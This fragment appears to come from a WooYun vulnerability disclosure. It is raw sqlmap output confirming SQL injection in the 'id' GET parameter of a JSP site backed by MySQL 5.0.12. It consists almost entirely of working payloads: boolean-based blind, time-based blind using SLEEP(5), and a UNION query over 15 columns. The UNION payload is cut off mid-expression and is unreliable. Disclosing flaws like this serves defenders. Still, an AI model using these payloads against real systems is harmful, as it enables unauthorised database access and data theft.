 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=30 AND 4272=4272
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=30 AND (SELECT * FROM (SELECT(SLEEP(5)))kvSp)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-9379 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b767171,
,NULL,NULL,NULL--
---
[14:52:24] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
www.wooyun.org